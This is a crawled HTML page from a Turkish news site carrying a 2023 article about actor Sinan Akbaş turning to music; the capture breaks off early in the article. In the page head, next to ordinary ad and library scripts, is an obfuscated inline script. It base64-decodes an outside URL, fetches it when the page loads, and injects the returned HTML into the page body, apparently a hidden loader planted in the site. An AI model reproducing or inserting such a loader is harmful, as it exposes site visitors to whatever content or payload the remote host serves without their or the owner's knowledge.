

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659
body_size: 15862
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/167758339163fde41fe7de5.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f2e9cb"><meta name=apple-mobile-web-app-status-bar-style content="#f2e9cb"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>SETLERDEN SAHNELERE</title><meta name=keywords content=""><meta name=description content="Bir dönem rol aldığı sinema filmi ve dizlerdeki başarılı oyunculuğuyla isminden söz ettiren Sinan Akbaş, şimdi de müzik dünyasına ‘merhaba’dedi."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/setlerden-sahnelere-6659"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/05/setlerden-sahnelere-1683105796.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/sarki-soyledikten-sonra-hak-ettigim-degeri-gordum-6658"><link rel="next" href="https://www.sonpostagazetesi.com/haber/turgay-sakadan-ciftlere-hediye-6660"><meta name=DC.date.issued content="2023-05-03T12:22:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659"><meta property="og:title" content="SETLERDEN SAHNELERE"><meta property="og:description" content="Bir dönem rol aldığı sinema filmi ve dizlerdeki başarılı oyunculuğuyla isminden söz ettiren Sinan Akbaş, şimdi de müzik dünyasına ‘merhaba’dedi."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/05/setlerden-sahnelere-1683105796.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/05/setlerden-sahnelere-1683105796.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659"><meta name=twitter:title content="SETLERDEN SAHNELERE"><meta name=twitter:description content="Bir dönem rol aldığı sinema filmi ve dizlerdeki başarılı oyunculuğuyla isminden söz ettiren Sinan Akbaş, şimdi de müzik dünyasına ‘merhaba’dedi."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/05/setlerden-sahnelere-1683105796.webp"><meta itemprop="articleSection" content="GÜNDEM"><meta itemprop="dateCreated" content="2023-05-03T12:22:00+03:00"><meta itemprop="dateModified" content="2023-05-03T12:22:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659"><meta itemprop="headline" content="SETLERDEN SAHNELERE"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/05/setlerden-sahnelere-1683105796.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "GÜNDEM", "item": "https://www.sonpostagazetesi.com/gundem" },{ "@type": "ListItem", "position": 3, "name": "SETLERDEN SAHNELERE", "item": "https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"GÜNDEM", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659"}, "headline":"SETLERDEN SAHNELERE", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/05/setlerden-sahnelere-1683105796.webp", "width":"640","height":"350"}, "datePublished":"2023-05-03T12:22:00+03:00", "dateModified":"2023-05-03T12:22:00+03:00", "description":"Bir dönem rol aldığı sinema filmi ve dizlerdeki başarılı oyunculuğuyla isminden söz ettiren Sinan Akbaş, şimdi de müzik dünyasına ‘merhaba’dedi.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-haber-yazilimi-logo-1677583391.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #c7dee0; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f2e9cb; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f2e9cb; } .nav-menus-wrapper .toggle{ border: 2px solid #bd1c1c; } .nav-menus-wrapper .toggle:before{ background: #bd1c1c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #bd1c1c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ededed; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ededed; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ededed; } .ts-footer .bar1{ border-top: 1px solid #ededed; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1176811091{ width: 55px; } .page_speed_351118480{ position: absolute;top: 19px;right: 0 } .page_speed_1792839153{ font-size:11pt } .page_speed_143756936{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_567156864{ height: 0px } .page_speed_277023488{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-haber-yazilimi-logo-1677583391.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1176811091"><div title="Gece Modu" class="toggle"></div><i class="page_speed_351118480 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6659" title="SETLERDEN SAHNELERE"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6659 lg" itemprop="name">SETLERDEN SAHNELERE</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-05-03T12:22:00+03:00">03 Mayıs, 2023, Çarşamba 12:22</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-05-03T12:22:00+03:00">03 Mayıs, 2023, Çarşamba 12:22</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6659" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/05/setlerden-sahnelere-1683105796.webp class="img-fluid" alt="SETLERDEN SAHNELERE"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Bir dönem rol aldığı sinema filmi ve dizlerdeki başarılı oyunculuğuyla isminden söz ettiren Sinan Akbaş, şimdi de müzik 